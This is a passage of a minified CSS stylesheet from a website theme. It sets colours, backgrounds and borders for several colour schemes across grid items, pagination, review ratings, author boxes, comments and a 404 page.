.isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original .isotope_item_colored .post_rating .reviews_value{color:#edb39b}.scheme_light .isotope_item_colored .post_category a,.scheme_light .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_light .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_light .isotope_item_colored .post_rating .reviews_value{color:#edb39b}.scheme_dark .isotope_item_colored .post_category a,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_dark .isotope_item_colored .post_rating .reviews_value{color:#fff}.scheme_blue .isotope_item_colored .post_category a,.scheme_blue .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_blue .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_blue .isotope_item_colored .post_rating .reviews_value{color:#83b640}.scheme_blue_dark .isotope_item_colored .post_category a,.scheme_blue_dark .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_blue_dark .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_blue_dark .isotope_item_colored .post_rating .reviews_value{color:#fff}.scheme_original .isotope_item_colored .post_featured .post_descr{background-color:#fcf7f1}.scheme_light .isotope_item_colored .post_featured .post_descr{background-color:#fcf7f1}.scheme_dark .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_blue .isotope_item_colored .post_featured .post_descr{background-color:#f1eee9}.scheme_blue_dark .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fcf7f1}.scheme_light .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fcf7f1}.scheme_dark .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_blue .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#f1eee9}.scheme_blue_dark .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#edb39b}.scheme_light .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#edb39b}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#fff}.scheme_blue .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#83b640}.scheme_blue_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#fff}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff}.scheme_light .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fcf7f1}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#504b47}.scheme_blue .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff}.scheme_blue_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#120d1f}.scheme_original .isotope_item_colored_1 .post_item{background-color:#fcf7f1}.scheme_light .isotope_item_colored_1 .post_item{background-color:#fcf7f1}.scheme_dark .isotope_item_colored_1 .post_item{background-color:#fff}.scheme_blue .isotope_item_colored_1 .post_item{background-color:#f1eee9}.scheme_blue_dark .isotope_item_colored_1 .post_item{background-color:#fff}.scheme_original .isotope_item_colored_1 .post_item{color:#6f6f6f}.scheme_light .isotope_item_colored_1 .post_item{color:#6f6f6f}.scheme_dark .isotope_item_colored_1 .post_item{color:#b1b0af}.scheme_blue .isotope_item_colored_1 .post_item{color:#6f6f6f}.scheme_blue_dark .isotope_item_colored_1 .post_item{color:#b1b0af}.scheme_original .isotope_item_colored_1 a,.scheme_original .isotope_item_colored_1 .post_title a{color:#edb39b}.scheme_light .isotope_item_colored_1 a,.scheme_light .isotope_item_colored_1 .post_title a{color:#edb39b}.scheme_dark .isotope_item_colored_1 a,.scheme_dark .isotope_item_colored_1 .post_title a{color:#edb39b}.scheme_blue .isotope_item_colored_1 a,.scheme_blue .isotope_item_colored_1 .post_title a{color:#503a85}.scheme_blue_dark .isotope_item_colored_1 a,.scheme_blue_dark .isotope_item_colored_1 .post_title a{color:#83b640}.scheme_original .isotope_item_colored_1 a:hover,.scheme_original .isotope_item_colored_1 .post_title a:hover,.scheme_original .isotope_item_colored_1 .post_category a:hover{color:#72b5ca}.scheme_light .isotope_item_colored_1 a:hover,.scheme_light .isotope_item_colored_1 .post_title a:hover,.scheme_light .isotope_item_colored_1 .post_category a:hover{color:#72b5ca}.scheme_dark .isotope_item_colored_1 a:hover,.scheme_dark .isotope_item_colored_1 .post_title a:hover,.scheme_dark .isotope_item_colored_1 .post_category a:hover{color:#72b5ca}.scheme_blue .isotope_item_colored_1 a:hover,.scheme_blue .isotope_item_colored_1 .post_title a:hover,.scheme_blue .isotope_item_colored_1 .post_category a:hover{color:#72b5ca}.scheme_blue_dark .isotope_item_colored_1 a:hover,.scheme_blue_dark .isotope_item_colored_1 .post_title a:hover,.scheme_blue_dark .isotope_item_colored_1 .post_category a:hover{color:#72b5ca}.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#edb39b}.scheme_light .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#edb39b}.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#fff}.scheme_blue .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#83b640}.scheme_blue_dark .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#fff}.scheme_original .isotope_filters a{border-color:#edb39b}.scheme_light .isotope_filters a{border-color:#edb39b}.scheme_dark .isotope_filters a{border-color:#fff}.scheme_blue .isotope_filters a{border-color:#83b640}.scheme_blue_dark .isotope_filters a{border-color:#fff}.scheme_original .isotope_filters a{background-color:#edb39b}.scheme_light .isotope_filters a{background-color:#edb39b}.scheme_dark .isotope_filters a{background-color:#fff}.scheme_blue .isotope_filters a{background-color:#83b640}.scheme_blue_dark .isotope_filters a{background-color:#fff}.scheme_original .isotope_filters a{color:#fff}.scheme_light .isotope_filters a{color:#fff}.scheme_dark .isotope_filters a{color:#b1b0af}.scheme_blue .isotope_filters a{color:#fff}.scheme_blue_dark .isotope_filters a{color:#b1b0af}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{border-color:#72b5ca}.scheme_light .isotope_filters a.active,.scheme_light .isotope_filters a:hover{border-color:#72b5ca}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{border-color:#ebc6b6}.scheme_blue .isotope_filters a.active,.scheme_blue .isotope_filters a:hover{border-color:#503a85}.scheme_blue_dark .isotope_filters a.active,.scheme_blue_dark .isotope_filters a:hover{border-color:#83b640}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{background-color:#72b5ca}.scheme_light .isotope_filters a.active,.scheme_light .isotope_filters a:hover{background-color:#72b5ca}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{background-color:#ebc6b6}.scheme_blue .isotope_filters a.active,.scheme_blue .isotope_filters a:hover{background-color:#503a85}.scheme_blue_dark .isotope_filters a.active,.scheme_blue_dark .isotope_filters a:hover{background-color:#83b640}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{border-color:rgba(252,247,241,0)}.scheme_light .pagination_single>.pager_numbers,.scheme_light .pagination_single a,.scheme_light .pagination_single .current,.scheme_light .pagination_slider .pager_cur,.scheme_light .pagination_pages>a,.scheme_light .pagination_pages>span{border-color:rgba(255,255,255,0)}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{border-color:rgba(255,255,255,0)}.scheme_blue .pagination_single>.pager_numbers,.scheme_blue .pagination_single a,.scheme_blue .pagination_single .current,.scheme_blue .pagination_slider .pager_cur,.scheme_blue .pagination_pages>a,.scheme_blue .pagination_pages>span{border-color:rgba(255,255,255,0)}.scheme_blue_dark .pagination_single>.pager_numbers,.scheme_blue_dark .pagination_single a,.scheme_blue_dark .pagination_single .current,.scheme_blue_dark .pagination_slider .pager_cur,.scheme_blue_dark .pagination_pages>a,.scheme_blue_dark .pagination_pages>span{border-color:rgba(255,255,255,0)}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{background-color:rgba(252,247,241,0.4)}.scheme_light .pagination_single>.pager_numbers,.scheme_light .pagination_single a,.scheme_light .pagination_single .current,.scheme_light .pagination_slider .pager_cur,.scheme_light .pagination_pages>a,.scheme_light .pagination_pages>span{background-color:rgba(255,255,255,0.4)}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{background-color:rgba(255,255,255,0.4)}.scheme_blue .pagination_single>.pager_numbers,.scheme_blue .pagination_single a,.scheme_blue .pagination_single .current,.scheme_blue .pagination_slider .pager_cur,.scheme_blue .pagination_pages>a,.scheme_blue .pagination_pages>span{background-color:rgba(255,255,255,0.4)}.scheme_blue_dark .pagination_single>.pager_numbers,.scheme_blue_dark .pagination_single a,.scheme_blue_dark .pagination_single .current,.scheme_blue_dark .pagination_slider .pager_cur,.scheme_blue_dark .pagination_pages>a,.scheme_blue_dark .pagination_pages>span{background-color:rgba(255,255,255,0.4)}.scheme_original .pagination_single>.pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages>a,.scheme_original .pagination_pages>span{color:#33302e}.scheme_light .pagination_single>.pager_numbers,.scheme_light .pagination_single a,.scheme_light .pagination_single .current,.scheme_light .pagination_slider .pager_cur,.scheme_light .pagination_pages>a,.scheme_light .pagination_pages>span{color:#33302e}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{color:#6f6f6f}.scheme_blue .pagination_single>.pager_numbers,.scheme_blue .pagination_single a,.scheme_blue .pagination_single .current,.scheme_blue .pagination_slider .pager_cur,.scheme_blue .pagination_pages>a,.scheme_blue .pagination_pages>span{color:#33302e}.scheme_blue_dark .pagination_single>.pager_numbers,.scheme_blue_dark .pagination_single a,.scheme_blue_dark .pagination_single .current,.scheme_blue_dark .pagination_slider .pager_cur,.scheme_blue_dark .pagination_pages>a,.scheme_blue_dark .pagination_pages>span{color:#6f6f6f}.scheme_original .pagination_single>.pager_numbers:hover,.scheme_original .pagination_single>.pager_numbers:focus,.scheme_original .pagination_single a:hover,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>.active,.scheme_original .pagination_pages>a:hover{background-color:#33302e}.scheme_light .pagination_single>.pager_numbers:hover,.scheme_light .pagination_single>.pager_numbers:focus,.scheme_light .pagination_single a:hover,.scheme_light .pagination_single .current,.scheme_light .pagination_slider .pager_cur:hover,.scheme_light .pagination_slider .pager_cur:focus,.scheme_light .pagination_pages>.active,.scheme_light .pagination_pages>a:hover{background-color:#33302e}.scheme_dark .pagination_single>.pager_numbers:hover,.scheme_dark .pagination_single>.pager_numbers:focus,.scheme_dark .pagination_single a:hover,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur:hover,.scheme_dark .pagination_slider .pager_cur:focus,.scheme_dark .pagination_pages>.active,.scheme_dark .pagination_pages>a:hover{background-color:#6f6f6f}.scheme_blue .pagination_single>.pager_numbers:hover,.scheme_blue .pagination_single>.pager_numbers:focus,.scheme_blue .pagination_single a:hover,.scheme_blue .pagination_single .current,.scheme_blue .pagination_slider .pager_cur:hover,.scheme_blue .pagination_slider .pager_cur:focus,.scheme_blue .pagination_pages>.active,.scheme_blue .pagination_pages>a:hover{background-color:#33302e}.scheme_blue_dark .pagination_single>.pager_numbers:hover,.scheme_blue_dark .pagination_single>.pager_numbers:focus,.scheme_blue_dark .pagination_single a:hover,.scheme_blue_dark .pagination_single .current,.scheme_blue_dark .pagination_slider .pager_cur:hover,.scheme_blue_dark .pagination_slider .pager_cur:focus,.scheme_blue_dark .pagination_pages>.active,.scheme_blue_dark .pagination_pages>a:hover{background-color:#6f6f6f}.scheme_original .pagination_single>.pager_numbers:hover,.scheme_original .pagination_single>.pager_numbers:focus,.scheme_original .pagination_single a:hover,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages>.active,.scheme_original .pagination_pages>a:hover{color:#fff}.scheme_light .pagination_single>.pager_numbers:hover,.scheme_light .pagination_single>.pager_numbers:focus,.scheme_light .pagination_single a:hover,.scheme_light .pagination_single .current,.scheme_light .pagination_slider .pager_cur:hover,.scheme_light .pagination_slider .pager_cur:focus,.scheme_light .pagination_pages>.active,.scheme_light .pagination_pages>a:hover{color:#fff}.scheme_dark .pagination_single>.pager_numbers:hover,.scheme_dark .pagination_single>.pager_numbers:focus,.scheme_dark .pagination_single a:hover,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur:hover,.scheme_dark .pagination_slider .pager_cur:focus,.scheme_dark .pagination_pages>.active,.scheme_dark .pagination_pages>a:hover{color:#b1b0af}.scheme_blue .pagination_single>.pager_numbers:hover,.scheme_blue .pagination_single>.pager_numbers:focus,.scheme_blue .pagination_single a:hover,.scheme_blue .pagination_single .current,.scheme_blue .pagination_slider .pager_cur:hover,.scheme_blue .pagination_slider .pager_cur:focus,.scheme_blue .pagination_pages>.active,.scheme_blue .pagination_pages>a:hover{color:#fff}.scheme_blue_dark .pagination_single>.pager_numbers:hover,.scheme_blue_dark .pagination_single>.pager_numbers:focus,.scheme_blue_dark .pagination_single a:hover,.scheme_blue_dark .pagination_single .current,.scheme_blue_dark .pagination_slider .pager_cur:hover,.scheme_blue_dark .pagination_slider .pager_cur:focus,.scheme_blue_dark .pagination_pages>.active,.scheme_blue_dark .pagination_pages>a:hover{color:#b1b0af}.scheme_original .pagination_slider .pager_slider{border-color:#e4e7e8}.scheme_light .pagination_slider .pager_slider{border-color:#e4e7e8}.scheme_dark .pagination_slider .pager_slider{border-color:#696460}.scheme_blue .pagination_slider .pager_slider{border-color:#eeeeef}.scheme_blue_dark .pagination_slider .pager_slider{border-color:#696460}.scheme_original .pagination_slider .pager_slider{background-color:#fff}.scheme_light .pagination_slider .pager_slider{background-color:#fcf7f1}.scheme_dark .pagination_slider .pager_slider{background-color:#504b47}.scheme_blue .pagination_slider .pager_slider{background-color:#fff}.scheme_blue_dark .pagination_slider .pager_slider{background-color:#120d1f}.scheme_original .pagination_wrap .pager_next,.scheme_original .pagination_wrap .pager_prev,.scheme_original .pagination_wrap .pager_last,.scheme_original .pagination_wrap .pager_first{color:#edb39b}.scheme_light .pagination_wrap .pager_next,.scheme_light .pagination_wrap .pager_prev,.scheme_light .pagination_wrap .pager_last,.scheme_light .pagination_wrap .pager_first{color:#edb39b}.scheme_dark .pagination_wrap .pager_next,.scheme_dark .pagination_wrap .pager_prev,.scheme_dark .pagination_wrap .pager_last,.scheme_dark .pagination_wrap .pager_first{color:#fff}.scheme_blue .pagination_wrap .pager_next,.scheme_blue .pagination_wrap .pager_prev,.scheme_blue .pagination_wrap .pager_last,.scheme_blue .pagination_wrap .pager_first{color:#83b640}.scheme_blue_dark .pagination_wrap .pager_next,.scheme_blue_dark .pagination_wrap .pager_prev,.scheme_blue_dark .pagination_wrap .pager_last,.scheme_blue_dark .pagination_wrap .pager_first{color:#fff}.scheme_original .pagination_wrap .pager_next:hover,.scheme_original .pagination_wrap .pager_prev:hover,.scheme_original .pagination_wrap .pager_last:hover,.scheme_original .pagination_wrap .pager_first:hover{color:#72b5ca}.scheme_light .pagination_wrap .pager_next:hover,.scheme_light .pagination_wrap .pager_prev:hover,.scheme_light .pagination_wrap .pager_last:hover,.scheme_light .pagination_wrap .pager_first:hover{color:#72b5ca}.scheme_dark .pagination_wrap .pager_next:hover,.scheme_dark .pagination_wrap .pager_prev:hover,.scheme_dark .pagination_wrap .pager_last:hover,.scheme_dark .pagination_wrap .pager_first:hover{color:#ebc6b6}.scheme_blue .pagination_wrap .pager_next:hover,.scheme_blue .pagination_wrap .pager_prev:hover,.scheme_blue .pagination_wrap .pager_last:hover,.scheme_blue .pagination_wrap .pager_first:hover{color:#503a85}.scheme_blue_dark .pagination_wrap .pager_next:hover,.scheme_blue_dark .pagination_wrap .pager_prev:hover,.scheme_blue_dark .pagination_wrap .pager_last:hover,.scheme_blue_dark .pagination_wrap .pager_first:hover{color:#83b640}.scheme_original .pagination_viewmore>a{color:#fff}.scheme_light .pagination_viewmore>a{color:#fff}.scheme_dark .pagination_viewmore>a{color:#b1b0af}.scheme_blue .pagination_viewmore>a{color:#fff}.scheme_blue_dark .pagination_viewmore>a{color:#b1b0af}.scheme_original .pagination_viewmore>a{background-color:#edb39b}.scheme_light .pagination_viewmore>a{background-color:#edb39b}.scheme_dark .pagination_viewmore>a{background-color:#fff}.scheme_blue .pagination_viewmore>a{background-color:#83b640}.scheme_blue_dark .pagination_viewmore>a{background-color:#fff}.scheme_original .pagination_viewmore>a:hover{color:#fff}.scheme_light .pagination_viewmore>a:hover{color:#fff}.scheme_dark .pagination_viewmore>a:hover{color:#b1b0af}.scheme_blue .pagination_viewmore>a:hover{color:#fff}.scheme_blue_dark .pagination_viewmore>a:hover{color:#b1b0af}.scheme_original .pagination_viewmore>a:hover{background-color:#72b5ca}.scheme_light .pagination_viewmore>a:hover{background-color:#72b5ca}.scheme_dark .pagination_viewmore>a:hover{background-color:#ebc6b6}.scheme_blue .pagination_viewmore>a:hover{background-color:#503a85}.scheme_blue_dark .pagination_viewmore>a:hover{background-color:#83b640}.scheme_original .viewmore_loader,.scheme_original .mfp-preloader span,.scheme_original .sc_video_frame.sc_video_active:before{background-color:#72b5ca}.scheme_light .viewmore_loader,.scheme_light .mfp-preloader span,.scheme_light .sc_video_frame.sc_video_active:before{background-color:#72b5ca}.scheme_dark .viewmore_loader,.scheme_dark .mfp-preloader span,.scheme_dark .sc_video_frame.sc_video_active:before{background-color:#ebc6b6}.scheme_blue .viewmore_loader,.scheme_blue .mfp-preloader span,.scheme_blue .sc_video_frame.sc_video_active:before{background-color:#503a85}.scheme_blue_dark .viewmore_loader,.scheme_blue_dark .mfp-preloader span,.scheme_blue_dark .sc_video_frame.sc_video_active:before{background-color:#83b640}.scheme_original .post_featured .post_nav_item{color:#fff}.scheme_light .post_featured .post_nav_item{color:#fff}.scheme_dark .post_featured .post_nav_item{color:#b1b0af}.scheme_blue .post_featured .post_nav_item{color:#fff}.scheme_blue_dark .post_featured .post_nav_item{color:#b1b0af}.post_featured .post_nav_item:before{border-color:transparent}.scheme_original .post_featured .post_nav_item:before{background-color:#edb39b}.scheme_light .post_featured .post_nav_item:before{background-color:#edb39b}.scheme_dark .post_featured .post_nav_item:before{background-color:#fff}.scheme_blue .post_featured .post_nav_item:before{background-color:#83b640}.scheme_blue_dark .post_featured .post_nav_item:before{background-color:#fff}.scheme_original .post_featured .post_nav_item:before{color:#fff}.scheme_light .post_featured .post_nav_item:before{color:#fff}.scheme_dark .post_featured .post_nav_item:before{color:#b1b0af}.scheme_blue .post_featured .post_nav_item:before{color:#fff}.scheme_blue_dark .post_featured .post_nav_item:before{color:#b1b0af}.scheme_original .post_featured .post_nav_item .post_nav_info{background-color:#edb39b}.scheme_light .post_featured .post_nav_item .post_nav_info{background-color:#edb39b}.scheme_dark .post_featured .post_nav_item .post_nav_info{background-color:#fff}.scheme_blue .post_featured .post_nav_item .post_nav_info{background-color:#83b640}.scheme_blue_dark .post_featured .post_nav_item .post_nav_info{background-color:#fff}.scheme_original .reviews_block .reviews_summary .reviews_item{background-color:#edb39b}.scheme_light .reviews_block .reviews_summary .reviews_item{background-color:#edb39b}.scheme_dark .reviews_block .reviews_summary .reviews_item{background-color:#fff}.scheme_blue .reviews_block .reviews_summary .reviews_item{background-color:#83b640}.scheme_blue_dark .reviews_block .reviews_summary .reviews_item{background-color:#fff}.scheme_original .reviews_block .reviews_summary,.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#fcf7f1}.scheme_light .reviews_block .reviews_summary,.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#fff}.scheme_dark .reviews_block .reviews_summary,.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#fff}.scheme_blue .reviews_block .reviews_summary,.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#fff}.scheme_blue_dark .reviews_block .reviews_summary,.scheme_blue_dark .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#fff}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_light .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{color:#b1b0af}.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_blue .reviews_block .reviews_item .reviews_slider{color:#fff}.scheme_blue_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_blue_dark .reviews_block .reviews_item .reviews_slider{color:#b1b0af}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{background-color:#edb39b}.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_light .reviews_block .reviews_item .reviews_slider{background-color:#edb39b}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{background-color:#fff}.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_blue .reviews_block .reviews_item .reviews_slider{background-color:#83b640}.scheme_blue_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_blue_dark .reviews_block .reviews_item .reviews_slider{background-color:#fff}.scheme_original .reviews_block .reviews_item .reviews_stars_hover{color:#edb39b}.scheme_light .reviews_block .reviews_item .reviews_stars_hover{color:#edb39b}.scheme_dark .reviews_block .reviews_item .reviews_stars_hover{color:#fff}.scheme_blue .reviews_block .reviews_item .reviews_stars_hover{color:#83b640}.scheme_blue_dark .reviews_block .reviews_item .reviews_stars_hover{color:#fff}.scheme_original .reviews_block .reviews_value{color:#33302e}.scheme_light .reviews_block .reviews_value{color:#33302e}.scheme_dark .reviews_block .reviews_value{color:#6f6f6f}.scheme_blue .reviews_block .reviews_value{color:#33302e}.scheme_blue_dark .reviews_block .reviews_value{color:#6f6f6f}.scheme_original .reviews_block .reviews_summary .reviews_criteria{color:#6f6f6f}.scheme_light .reviews_block .reviews_summary .reviews_criteria{color:#6f6f6f}.scheme_dark .reviews_block .reviews_summary .reviews_criteria{color:#b1b0af}.scheme_blue .reviews_block .reviews_summary .reviews_criteria{color:#6f6f6f}.scheme_blue_dark .reviews_block .reviews_summary .reviews_criteria{color:#b1b0af}.scheme_original .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_light .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_dark .reviews_block .reviews_summary .reviews_value{color:#b1b0af}.scheme_blue .reviews_block .reviews_summary .reviews_value{color:#fff}.scheme_blue_dark .reviews_block .reviews_summary .reviews_value{color:#b1b0af}.scheme_original .post_item .post_rating .reviews_stars_bg,.scheme_original .post_item .post_rating .reviews_stars_hover,.scheme_original .post_item .post_rating .reviews_value{color:#edb39b}.scheme_light .post_item .post_rating .reviews_stars_bg,.scheme_light .post_item .post_rating .reviews_stars_hover,.scheme_light .post_item .post_rating .reviews_value{color:#edb39b}.scheme_dark .post_item .post_rating .reviews_stars_bg,.scheme_dark .post_item .post_rating .reviews_stars_hover,.scheme_dark .post_item .post_rating .reviews_value{color:#fff}.scheme_blue .post_item .post_rating .reviews_stars_bg,.scheme_blue .post_item .post_rating .reviews_stars_hover,.scheme_blue .post_item .post_rating .reviews_value{color:#83b640}.scheme_blue_dark .post_item .post_rating .reviews_stars_bg,.scheme_blue_dark .post_item .post_rating .reviews_stars_hover,.scheme_blue_dark .post_item .post_rating .reviews_value{color:#fff}.scheme_original .post_author{background-color:#fcf7f1}.scheme_light .post_author{background-color:#fcf7f1}.scheme_dark .post_author{background-color:#fff}.scheme_blue .post_author{background-color:#f1eee9}.scheme_blue_dark .post_author{background-color:#fff}.scheme_original .post_author{color:#33302e}.scheme_light .post_author{color:#33302e}.scheme_dark .post_author{color:#6f6f6f}.scheme_blue .post_author{color:#120d1f}.scheme_blue_dark .post_author{color:#6f6f6f}.scheme_original .post_author .post_author_title{color:#33302e}.scheme_light .post_author .post_author_title{color:#33302e}.scheme_dark .post_author .post_author_title{color:#6f6f6f}.scheme_blue .post_author .post_author_title{color:#120d1f}.scheme_blue_dark .post_author .post_author_title{color:#6f6f6f}.scheme_original .post_author .post_author_title a{color:#edb39b}.scheme_light .post_author .post_author_title a{color:#edb39b}.scheme_dark .post_author .post_author_title a{color:#fff}.scheme_blue .post_author .post_author_title a{color:#83b640}.scheme_blue_dark .post_author .post_author_title a{color:#fff}.scheme_original .post_author .post_author_title a:hover{color:#72b5ca}.scheme_light .post_author .post_author_title a:hover{color:#72b5ca}.scheme_dark .post_author .post_author_title a:hover{color:#ebc6b6}.scheme_blue .post_author .post_author_title a:hover{color:#503a85}.scheme_blue_dark .post_author .post_author_title a:hover{color:#83b640}.scheme_original .post_author .post_author_info .sc_socials_shape_square a{color:#33302e}.scheme_light .post_author .post_author_info .sc_socials_shape_square a{color:#33302e}.scheme_dark .post_author .post_author_info .sc_socials_shape_square a{color:#6f6f6f}.scheme_blue .post_author .post_author_info .sc_socials_shape_square a{color:#120d1f}.scheme_blue_dark .post_author .post_author_info .sc_socials_shape_square a{color:#6f6f6f}.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover{color:#72b5ca}.scheme_light .post_author .post_author_info .sc_socials_shape_square a:hover{color:#72b5ca}.scheme_dark .post_author .post_author_info .sc_socials_shape_square a:hover{color:#ebc6b6}.scheme_blue .post_author .post_author_info .sc_socials_shape_square a:hover{color:#503a85}.scheme_blue_dark .post_author .post_author_info .sc_socials_shape_square a:hover{color:#83b640}.scheme_original .comments_list_wrap ul.children,.scheme_original .comments_list_wrap ul>li + li{border-top-color:#edb39b}.scheme_light .comments_list_wrap ul.children,.scheme_light .comments_list_wrap ul>li + li{border-top-color:#edb39b}.scheme_dark .comments_list_wrap ul.children,.scheme_dark .comments_list_wrap ul>li + li{border-top-color:#fff}.scheme_blue .comments_list_wrap ul.children,.scheme_blue .comments_list_wrap ul>li + li{border-top-color:#83b640}.scheme_blue_dark .comments_list_wrap ul.children,.scheme_blue_dark .comments_list_wrap ul>li + li{border-top-color:#fff}.scheme_original .comments_list_wrap .comment-respond{border-bottom-color:#edb39b}.scheme_light .comments_list_wrap .comment-respond{border-bottom-color:#edb39b}.scheme_dark .comments_list_wrap .comment-respond{border-bottom-color:#fff}.scheme_blue .comments_list_wrap .comment-respond{border-bottom-color:#83b640}.scheme_blue_dark .comments_list_wrap .comment-respond{border-bottom-color:#fff}.scheme_original .comments_list_wrap>ul{border-bottom-color:#edb39b}.scheme_light .comments_list_wrap>ul{border-bottom-color:#edb39b}.scheme_dark .comments_list_wrap>ul{border-bottom-color:#fff}.scheme_blue .comments_list_wrap>ul{border-bottom-color:#83b640}.scheme_blue_dark .comments_list_wrap>ul{border-bottom-color:#fff}.scheme_original .comments_list_wrap .comment_info>span.comment_author,.scheme_original .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#edb39b}.scheme_light .comments_list_wrap .comment_info>span.comment_author,.scheme_light .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#edb39b}.scheme_dark .comments_list_wrap .comment_info>span.comment_author,.scheme_dark .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#fff}.scheme_blue .comments_list_wrap .comment_info>span.comment_author,.scheme_blue .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#83b640}.scheme_blue_dark .comments_list_wrap .comment_info>span.comment_author,.scheme_blue_dark .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#fff}.post_item_404 .page_title,.post_item_404 .page_subtitle{font-family:"texgyretermes",serif}.scheme_original .post_item_404 .page_title,.scheme_original .post_item_404 .page_subtitle{color:#72b5ca}.scheme_light .post_item_404 .page_title,.scheme_light .post_item_404 .page_subtitle{color:#72b5ca}.scheme_dark .post_item_404 .page_title,.scheme_dark .post_item_404 .page_subtitle{color:#ebc6b6}.scheme_blue .post_item_404 .page_title,.scheme_blue .post_item_404 .page_subtitle{color:#503a85}.scheme_blue_dark .post_item_404 .page_title,.scheme_blue_dark .post_item_404 .page_subtitle{color:#83b640}.scheme_original .post_item_404 .page_subtitle{color:#33302e}.scheme_light .post_item_404 .page_subtitle{color:#33302e}.scheme_dark .post_item_404 .page_subtitle{color:#6f6f6f}.scheme_blue .post_item_404 .page_subtitle{color:#33302e}.scheme_blue_dark .post_item_404 .page_subtitle{color:#6f6f6f}.scheme_original .post_item_404 .page_description a{color:#72b5ca}.scheme_light .post_item_404 .page_description a{color:#72b5ca}.scheme_dark .post_item_404 .page_description a{color:#ebc6b6}.scheme_blue .post_item_404 .page_description a{color:#503a85}.scheme_blue_dark .post_item_404 .page_description a{color:#83b640}.scheme_original .post_item_404 .page_description 